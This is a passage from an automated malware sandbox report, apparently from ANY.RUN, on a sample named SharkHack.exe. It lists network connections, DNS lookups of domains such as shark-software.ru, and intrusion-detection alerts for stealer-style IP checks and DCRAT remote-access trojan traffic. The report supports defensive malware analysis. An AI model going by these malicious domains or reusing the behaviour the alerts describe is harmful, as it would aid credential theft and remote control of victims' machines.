Y0QWMhJmM2gDNycTOyEmNihzN0IiOiUTZzMmZzI2MmlzMmRTNkVmN5YjYwQ2N2EGMhF2Y0QWZiwiImVTYyIDM1QGNkdjMxgjNygTM3IDMmBTNhhjNzAjNzcDMkdTYjZjM3IiOiImM1czMlRmM0ImNykjYyI2M3QGN4QzM5QTOhZGMhVmZis3W | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3480 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2140 | SharkHack.exe | 208.95.112.1:80 | ip-api.com | TUT-AS | US | whitelisted |
3960 | 23.exe | 104.26.7.47:443 | shark-software.ru | CLOUDFLARENET | US | shared |
764 | lsass.exe | 216.58.212.163:80 | c.pki.goog | GOOGLE | US | whitelisted |
6756 | svchost.exe | 40.126.31.67:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6756 | svchost.exe | 23.63.118.230:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
ip-api.com |
| whitelisted |
shark-software.ru |
| unknown |
c.pki.goog |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
cu32339.tw1.ru |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2200 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
2140 | SharkHack.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by ip-api |
2140 | SharkHack.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup ip-api.com |
2140 | SharkHack.exe | A Network Trojan was detected | ET MALWARE Common Stealer Behavior - Source IP Associated with Hosting Provider Check via ip.api .com |
2200 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
2200 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected domain Associated with Malware Distribution (.tw1 .ru) |
828 | System.exe | A Network Trojan was detected | ET MALWARE DCRAT Activity (GET) |